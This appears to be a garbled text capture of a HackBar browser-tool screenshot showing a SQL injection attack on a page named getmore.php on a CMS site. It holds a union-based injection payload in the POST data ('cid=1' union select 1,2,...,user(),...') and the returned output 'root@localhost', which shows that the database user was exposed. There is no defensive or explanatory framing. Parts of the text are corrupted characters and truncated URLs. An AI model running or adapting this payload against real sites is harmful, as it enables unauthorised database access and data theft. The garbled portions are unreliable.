 http://cmsa.c.../getmore.php
cmsa.com/getmore.php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTIO
Load URL http://cmsa.com/getmore.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inse
Post data atab=1&cid=1' union select 1,2,3,4,5,6,user(),8,9,10,11 -- -a
root@localhost 锟截革拷 4 / 9
5